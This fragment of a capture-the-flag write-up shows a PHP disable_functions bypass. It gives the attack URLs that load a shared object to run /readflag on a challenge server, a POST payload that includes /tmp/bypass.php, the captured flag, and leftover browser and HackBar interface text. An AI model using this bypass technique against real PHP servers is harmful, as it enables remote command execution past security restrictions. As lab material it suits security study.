 ?>
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: /readflag > /tmp/flag.txt 2>&1
output:
ctf{bypass_d1s@ble_Functi0n_1s_s0_3z}
int(1)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar AdBlock
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://42.194.147.119:20334/index.php?cmd=/readflag&outpath=/tmp/flag.txt&sopath=/tmp/bypass_disablefunc_x64.so
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data c=var_dump(include("/tmp/bypass.php"));